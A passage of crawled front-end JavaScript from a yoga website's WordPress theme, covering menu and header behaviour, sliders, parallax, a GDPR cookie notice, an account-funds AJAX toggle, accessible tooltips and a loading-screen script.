$(document).on('click','.menu-list > .menu-list-item > .menu-toggle',function(){$('.sub-menu-item').each(function(){$(this).collapse('hide')});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','.sub-menu-item > .menu-list-item > .menu-toggle',function(e){e.preventDefault();var _parent=$(this).parent().find('.sub-menu-item');var _parentAttr=$(this).attr('data-target');$(this).parent().parent('.sub-menu-item').find('.sub-menu-item').each(function(){var _this=$(this),attr=_this.parent().find('.menu-toggle').attr('data-target');if(attr!=_parentAttr){_this.collapse('hide')}});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','#mobileToggleSidenav',function(e){e.preventDefault();$(this).closest('nav').toggleClass('sidemenu-open')});var flag=!1;$(document).on('click','.navbar-toggle',function(){if(getWindowWidth()>menuBreakPoint){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').addClass('show-menu')}else{if(!$('.navbar-collapse').has(e.target).is('.navbar-collapse')&&$('.navbar-collapse ul').hasClass('show')){$('.navbar-collapse').find('a.dropdown-toggle').addClass('collapsed');$('.navbar-collapse').find('ul.dropdown-menu').removeClass('show');$('.navbar-collapse a.dropdown-toggle').removeClass('active')}}}});$('.dropdown').on('mouseenter touchstart',function(e){var _this=$(this);_this.addClass('open');_this.siblings('.dropdown').removeClass('open');if(getWindowWidth()>menuBreakPoint){menuPosition(_this);if($(e.target).siblings('.dropdown-menu').length){e.preventDefault()}}}).on('mouseleave',function(e){var _this=$(this);_this.removeClass('menu-left');_this.removeClass('open')});var gdprExpireDays=30;var gdprCookieName='litho-gdpr-policy';$(document).on('click','.gdpr-policy-button',function(){$('.gdpr-wrapper').fadeOut().remove();setCookie(gdprCookieName,'shown',gdprExpireDays)});$(document).on('click','.all-demo',function(){var themeDemosObj=$(this).parents('.theme-demos');if(!themeDemosObj.hasClass('active')){themeDemosObj.addClass('active');$('body').addClass('overflow-hidden');var themeDemosScrollObj=themeDemosObj.find('.demos-wrapper');var scrollOptions=themeDemosScrollObj.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);themeDemosScrollObj.mCustomScrollbar(scrollOptions)}}else{themeDemosObj.removeClass('active');$('body').removeClass('overflow-hidden')}});$(window).on('load',function(){setParallax();$("img:not([data-at2x])").each(function(){$(this).attr('data-no-retina','')});if($('.page-loader').length>0){$('.page-loader').fadeOut()}
resetIsotopeLayoutLoop(isotopeObjs,!1);resetSwiperLoop();stickyFooter();RevolutionArrowEffect();setOverLayerPosition();setBottomOverLayerPosition()});$(window).resize(function(){fullScreenHeight();destroySwiperLoop();resetSwiperLoop();stickyFooter();if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
setTimeout(function(){resetIsotopeLayoutLoop(isotopeObjs,!0)},300);setTimeout(function(){SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(100);initScrollNavigate()},500)});$(window).on('orientationchange',function(e){$('.close-menu').trigger('click');$(window).trigger('closemenu')});$(window).on('closemenu',function(e){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
$('.search-close').trigger('click');if($('.theme-demos').hasClass('active')){$('.all-demo').trigger('click')}});$(window).on('scroll',initScrollNavigate);function initScrollNavigate(){var scrollPos=$(window).scrollTop();var menuLinks=$('.navbar-nav li a');menuLinks.each(function(){var _this=$(this)});var navHeight=0,miniHeaderHeight=0;if($('nav').length>0){navHeight=$('nav').outerHeight()}
if($('.top-bar').length>0){miniHeaderHeight=$('.top-bar').outerHeight()}
var headerHeight=navHeight+miniHeaderHeight;if(!$('header').hasClass('no-sticky')){if(scrollPos>=headerHeight){$('header').addClass('sticky');if(!$('.header-with-topbar .top-bar').is(':hidden')){$('.header-with-topbar .top-bar').css({'top':'-'+(miniHeaderHeight)+'px'});$('.header-with-topbar .fixed-top').css({'top':'0px'})}}else if(scrollPos<=headerHeight){$('.header-with-topbar .top-bar').css({'top':'0px'});$('.header-with-topbar .fixed-top').css({'top':(miniHeaderHeight)+'px'});$('header').removeClass('sticky');if(!$('header').hasClass('sticky')){setTimeout(function(){setPageTitleSpace()},200)}}}
if($('nav.header-always-fixed-scroll').length<=0){var st=scrollPos;if(st>lastScroll){st=st-1;$('.sticky').removeClass('header-appear');$('.dropdown.on').removeClass('on').removeClass('show').find('.dropdown-menu').fadeOut(100)}else{$('.sticky').addClass('header-appear')}
lastScroll=st;if(lastScroll<=navHeight){$('header').removeClass('header-appear')}}
if(scrollPos>=200&&getWindowWidth()>menuBreakPoint){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
if(!isMobile){$('.search-form-wrapper').removeClass('active-form');if($('.search-close').parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')}}
if(scrollPos>150){$('.scroll-top-arrow').fadeIn('300');if(!$('.show-theme-demos').length&&getWindowWidth()>1199){$('.theme-demos').fadeIn('300')}}else{$('.scroll-top-arrow').fadeOut('300')}}
function pad(d){return(d<10)?'0'+d.toString():d.toString()}
function isIE(){var ua=window.navigator.userAgent,msie=ua.indexOf('MSIE ');if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){return!0}else{return!1}
return!1}
function getWindowWidth(){return $(window).width()}
function getWindowHeight(){return $(window).height()}
function setupSwiper(){$('.swiper-container:not( .instafeed-wrapper )').each(function(){var _this=$(this),sliderOptions=_this.attr('data-slider-options');if(typeof(sliderOptions)!=='undefined'&&sliderOptions!==null){sliderOptions=$.parseJSON(sliderOptions);var mdDirection=_this.attr('data-slider-md-direction');if(mdDirection!=''&&mdDirection!=undefined){var direction=(sliderOptions.direction!=''&&sliderOptions.direction!=undefined)?sliderOptions.direction:mdDirection;sliderOptions.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()}}}
if(sliderOptions.thumbs!=''&&sliderOptions.thumbs!=undefined){var mdThumbDirection=_this.attr('data-thumb-slider-md-direction');if(mdThumbDirection!=''&&mdThumbDirection!=undefined){var thumbDirection=(sliderOptions.thumbs.swiper.direction!=''&&sliderOptions.thumbs.swiper.direction!=undefined)?sliderOptions.thumbs.swiper.direction:mdThumbDirection;sliderOptions.thumbs.swiper.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},click:function(){if(this.activeIndex==this.clickedIndex){this.slidePrev()}else{this.slideNext()}}}}}
var numberPagination=_this.attr('data-slider-number-pagination');if(numberPagination!=''&&numberPagination!=undefined){sliderOptions.on.slideChange=function(){if($('.swiper-pagination-current').length>0){$('.swiper-pagination-current').html(pad(this.realIndex+1,2))}
if($('.swiper-pagination-total').length>0){$('.swiper-pagination-total').html(pad(this.slides.length-2,2))}}}
var changeOnClick=_this.attr('data-slide-change-on-click');if(changeOnClick!=''&&changeOnClick!=undefined){sliderOptions.on={click:function(){if(this.activeIndex>this.clickedIndex){this.slidePrev()}else if(this.activeIndex<this.clickedIndex){this.slideNext()}}}}
var dataThumbs=_this.attr('data-thumbs');if(dataThumbs!=''&&dataThumbs!=undefined){dataThumbs=$.parseJSON(dataThumbs);if(typeof(dataThumbs)!=='undefined'&&dataThumbs!==null){sliderOptions.pagination.renderBullet=function(index,className){return'<span class="'+className+'" style="background-image: url( '+dataThumbs[index]+' )"></span>'}}}
var swiperObj=new Swiper(_this,sliderOptions);swiperObjs.push(swiperObj)}})}
function destroySwiperLoop(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i],destroyWidth=swiperObj.$el.attr('data-slider-destroy');if(destroyWidth!=''&&destroyWidth!=undefined){if(getWindowWidth()<=destroyWidth){swiperObj.destroy(!1,!0)}else if(swiperObj.destroyed){swiperObjs.splice(i,1);setupSwiper()}}}}
function resetSwiperLoop(){setTimeout(function(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i];swiperObj.update()}},500)}
function removeWowAnimation(gridObj){gridObj.find('.grid-item').removeClass('animate__animated').css('visibility','');if($('.wow').length>0){gridObj.find('.grid-item').each(function(){var _this=$(this);wow.removeBox(this);_this.css('-webkit-animation','none');_this.css('-moz-animation','none');_this.css('-ms-animation','none');_this.css('animation','none')})}}
function resetIsotopeLayoutLoop(isotopeObjs,removeAnimation){for(var i=0;i<isotopeObjs.length;i++){if(removeAnimation){removeWowAnimation(isotopeObjs[i])}
if(isotopeObjs[i].data('isotope')){isotopeObjs[i].isotope('layout')}}}
function setOverLayerPosition(){if(($('.overlap-section').length>0||$('.overlap-section-one-fourth').length>0||$('.overlap-section-three-fourth').length>0)&&getWindowWidth()>=768){$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').each(function(){var _this=$(this);setTimeout(function(){_this.imagesLoaded(function(){var closestSectionObj=_this.closest('section'),sectionPaddingTop=parseInt(closestSectionObj.css('padding-top')),areaHeight=_this.find('*').outerHeight(),overlayTop=areaHeight+sectionPaddingTop;if(_this.hasClass('overlap-section-one-fourth')){overlayTop=(areaHeight/4)-overlayTop}else if(_this.hasClass('overlap-section-three-fourth')){overlayTop=((areaHeight*3)/4)-overlayTop}else{overlayTop=(areaHeight/2)-overlayTop}
_this.css('margin-top',overlayTop);var parentSectionObj=closestSectionObj.prev('section.overlap-height'),overlapGap=parentSectionObj.find('.overlap-gap-section');parentSectionObj.imagesLoaded(function(){if(overlapGap.length>0){var gapSectionHeight=overlapGap.outerHeight()+(Math.abs(overlayTop)-sectionPaddingTop);overlapGap.parents('section.overlap-height').height(gapSectionHeight)}})})},10)})}else{$('.overlap-height').height('');$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').css('margin-top','')}}
function setBottomOverLayerPosition(delay){if(($('.overlap-section-bottom').length>0)&&getWindowWidth()>=768){$('.overlap-section-bottom').each(function(){var _this=$(this),timeOut=(_this.find('.instafeed-wrapper').length>0)?delay:10;setTimeout(function(){_this.imagesLoaded(function(){var areaHeight=_this.outerHeight(),overlayerMargin=((areaHeight/2)-areaHeight);_this.parents('section').next('.overlap-gap-section-bottom').css('margin-top',overlayerMargin);_this.parents('section').next('.overlap-gap-section-bottom').css('padding-top',areaHeight)})},timeOut)})}else{$('.overlap-gap-section-bottom').css('margin-top','');$('.overlap-gap-section-bottom').css('padding-top','')}}
function animateCounters(){$('.counter').each(function(options){var _this=$(this);options=$.extend({},options||{},_this.data('countToOptions')||{});_this.countTo(options)})}
function setParallax(){if(!isIE()){$('[data-parallax-background-ratio]').each(function(){var ratio=$(this).attr('data-parallax-background-ratio')||0.5;$(this).parallax('50%',ratio)});$('[data-parallax-layout-ratio]').each(function(){var ratio=$(this).attr('data-parallax-layout-ratio')||1;$(this).parallaxImg(ratio)})}}
function verticalCounterHeight(){$('.vertical-counter').each(function(){var _this=$(this),fontSize=_this.css('font-size');_this.css('height',fontSize);_this.find('.vertical-counter-number').each(function(){var __this=$(this),divHeight=__this.find('li').height();__this.height(divHeight)})})}
function getTopSpaceHeaderHeight(){var topSpaceHeaderHeight=0;if($('header nav.navbar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('header nav.navbar').outerHeight()}
if($('.top-bar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.top-bar').outerHeight()}
if($('.sidebar-nav-action').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.sidebar-nav-action').outerHeight()}
if($('.side-menu-header').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.side-menu-header').outerHeight()}
return topSpaceHeaderHeight}
function setPageTitleSpace(){var topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(!$('.navbar').hasClass('no-sticky')&&($('.navbar').hasClass('top-space')||$('.navbar').hasClass('mobile-top-space'))){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}
if($('.mobileoff-fullscreen-top-space').length>=0&&getWindowWidth()>1023){$('.mobileoff-fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.fullscreen-top-space').length>=0){$('.fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.sidebar-nav-action').length>0||$('.side-menu-header').length>0){if(getWindowWidth()<=menuBreakPoint){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}}}
function fullScreenHeight(){var fullScreenObj=$('.full-screen'),minHeight=getWindowHeight(),topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(getWindowWidth()<=menuBreakPoint){$('header nav.navbar').addClass('mobile-top-space');$('.sidebar-nav-action').addClass('mobile-top-space');$('.side-menu-header').addClass('mobile-top-space')}else{$('header nav.navbar').removeClass('mobile-top-space');$('.sidebar-nav-action').removeClass('mobile-top-space');$('.side-menu-header').removeClass('mobile-top-space')}
fullScreenObj.parents('section').imagesLoaded(function(){if($('section:first.full-screen, section:first .full-screen').length>0&&($('.top-space').length>0||$('.mobile-top-space').length>0)){$('section:first.full-screen, section:first .full-screen').css('height',minHeight-topSpaceHeaderHeight)}else if($('header nav.navbar').hasClass('top-space')||$('header nav.navbar').hasClass('mobile-top-space')){minHeight=minHeight-$('header nav.navbar').outerHeight();fullScreenObj.css('height',minHeight)}else{fullScreenObj.css('height',minHeight)}})}
function megaMenuOnResize(){$('nav.navbar li.dropdown.megamenu').on('touchstart mouseenter click',function(e){var windowWidth=getWindowWidth();if(windowWidth>menuBreakPoint){var dropdownMenuObj=$(this).children('.dropdown-menu');dropdownMenuObj.css({'left':''});var menuSpacing=30,dropdownMenuPadding=parseInt(dropdownMenuObj.css('padding-left')),linkPosition=($(this).position()).left,linkWidth=$(this).outerWidth(),wrapperPosition=($('.navbar-collapse').offset()).left,dropdownWidth=dropdownMenuObj.outerWidth();var actualLeftPosition=((linkPosition+(linkWidth/2))-(dropdownWidth/2));var afterReducewrapperPosition=(windowWidth-wrapperPosition);if((actualLeftPosition+wrapperPosition)<0){actualLeftPosition=-(wrapperPosition)+menuSpacing}else if((actualLeftPosition+dropdownWidth)>afterReducewrapperPosition){actualLeftPosition=(afterReducewrapperPosition-dropdownWidth)-menuSpacing}
dropdownMenuObj.css({'left':actualLeftPosition+'px'})}else{$(this).children('.dropdown-menu').css({right:'',left:''})}})}
function menuPosition(element){var windowWidth=getWindowWidth();if(element.hasClass('simple-dropdown')){simpleDropdown=element;linkDropdown=element.find('a.nav-link');var menuSpacing=30,menuLeftPosition=element.offset().left,menuWidth=element.children('.dropdown-menu').outerWidth(),menuDropdownCSS=(windowWidth-menuSpacing)-(menuLeftPosition+menuWidth);if(menuDropdownCSS<0){element.children('.dropdown-menu').css('left',menuDropdownCSS)}}
if(element.parent().hasClass('dropdown-menu')&&element.parents('.simple-dropdown')){var dropdownWidth=0,maxValueInArray=0,lastValue=0,multiDepth=0;dropdownWidth=element.outerWidth()-linkDropdown.outerWidth();element.find('.dropdown-menu').each(function(){var arr=[];if(element.find('li').hasClass('dropdown')){dropdownWidth=dropdownWidth+element.outerWidth();element.find('li.dropdown').each(function(){var dropdownMenu=element.closest('.dropdown-menu');arr.push(dropdownMenu.outerWidth())});maxValueInArray=lastValue+Math.max.apply(Math,arr);lastValue=maxValueInArray;dropdownWidth=dropdownWidth+maxValueInArray;multiDepth=multiDepth+1}else if(multiDepth<1){dropdownWidth=dropdownWidth+element.outerWidth()}});var menuRightPosition=windowWidth-(simpleDropdown.offset().left+simpleDropdown.outerWidth());if(dropdownWidth>menuRightPosition){if(element.find('.dropdown-menu').length>0){var menuTopPosition=element.position().top,submenuObj=element.find('.dropdown-menu'),submenuHeight=submenuObj.outerHeight(),totalHeight=menuTopPosition+submenuHeight+getTopSpaceHeaderHeight(),windowHeight=getWindowHeight();if(totalHeight>windowHeight){submenuObj.css('top','-'+(totalHeight-windowHeight)+'px')}}
element.addClass('menu-left')}}}
function stickyFooter(){if($('.footer-sticky').length>0){$('.footer-sticky').imagesLoaded(function(){var footerHeight=$('.footer-sticky').outerHeight();$('.main-content').css({'margin-bottom':footerHeight})})}
if($('.box-layout').length>0&&$('.footer-sticky').length>0){var boxLayoutObj=$('.box-layout'),boxLayoutwidth=boxLayoutObj.width();boxLayoutObj.find('.footer-sticky').css({'margin':'0 auto','width':boxLayoutwidth,'max-width':boxLayoutwidth})}}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires=(exdays!=0&&exdays!='')?d.toUTCString():0;document.cookie=cname+"="+cvalue+";expires="+expires+";path=/"}
function SetResizeContent(){setParallax();setPageTitleSpace();verticalCounterHeight()}
function RevolutionArrowEffect(){if($('.rev-nav-ares-effect').length>0){setTimeout(function(){$('.rev-nav-ares-effect .ares').css({'opacity':'1'})},2000)}}
$("#hy_check_acc_funds").change(function(){var enableaccfund="no";$('.holyyoga-checktoenable').block({message:null,overlayCSS:{background:'#fff',opacity:0.8}});if($(this).is(":checked")){enableaccfund='yes'}else{enableaccfund='no'}
$.ajax({url:ajaxurlenable,data:{'action':'enable_account_funds_ajax_request','enableaccfunds':enableaccfund,'nonce':nonceenableajax},success:function(data){$(".holyyoga-noticebar").show();$('.holyyoga-checktoenable').unblock()},error:function(errorThrown){console.log(errorThrown)}})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js
body_size: 531
content:
;(function ( $, w, doc ) {

  // enable strict mode
  'use strict';

  var a11yTT = {};

  a11yTT.init = function () {

    var $ttContainer  = $('.a11y-tip');
    var ttTrigger     = '.a11y-tip__trigger';
    var ttTheTip      = '.a11y-tip__help';


    var setup = function () {

      // this will be needed for any components that don't have an ID set
      var count = 1;

      $ttContainer.each( function () {
        var $self = $(this);
        var $trigger = $self.find(ttTrigger);
        var $tip = $self.find(ttTheTip);

        // if a trigger is not an inherently focusable element, it'll need a
        // tabindex. But if it can be inherently focused, then don't set a tabindex
        if ( !$trigger.is('a') && !$trigger.is('button') && !$trigger.is('input') && !$trigger.is('textarea') && !$trigger.is('select') ) {
          $trigger.attr('tabindex', '0');
        }

        // if a tip doesn't have an ID, then we need to generate one
        if ( !$tip.attr('id') ) {
          $tip.attr('id', 'tool_tip_' + count );
        }

        // if a trigger doesn't have an aria-described by, then we need
        // to point it to the tip's ID
        if ( !$trigger.attr('aria-describedby') ) {
          $trigger.attr('aria-describedby', $tip.attr('id') );
        }

        // if the element after a tooltip trigger does not have
        // the role of tooltip set, then set it.
        if ( !$tip.attr('role') ) {
          $tip.attr('role', 'tooltip');
        }

        // end the loop, increase count by 1
        return count = count + 1;
      });

    }


    setup();

    // if a keyboard user doesn't want/need the tooltip anymore
    // allow them to hide it by pressing the ESC key.
    // once they move focus away from the element that had the
    // the tooltip, remove the hide-tip class so that the
    // tip can be accessed again on re-focus.
    $(ttTrigger).on('hover', function ( e ) {
      var $self = $(this);

      if ( e.which == 27 ) {
        $self.parent().addClass('a11y-tip--hide');
        e.preventDefault();
        return false;
      }
    })
    .on('blur', function () {
      var $parent = $(this).parent();

      if ( $parent.hasClass('a11y-tip--hide') ) {
        $parent.removeClass('a11y-tip--hide');
      }

    });

  }; // end TT.init


  // Get this TT going!
  a11yTT.init();


})( jQuery, this, this.document );


--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/single-flow.js?ver=1409996584
body_size: -140
content:
jQuery(document).ready(function ($) {
    $(window).load(function () {
        $('body').find('#loading').hide();
    });
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        var ht = $(document).find('#main-header').data('height-onload');

        if (scroll >= ht) {
            $("#main-header").addClass("et-fixed-header");
        } else {
            $("#main-header").removeClass("et-fixed-header");
        }
    });

    $('body').find('#loading').hide();
    $(window).load(function () {
        $('body').find('#loading').hide();
    });
});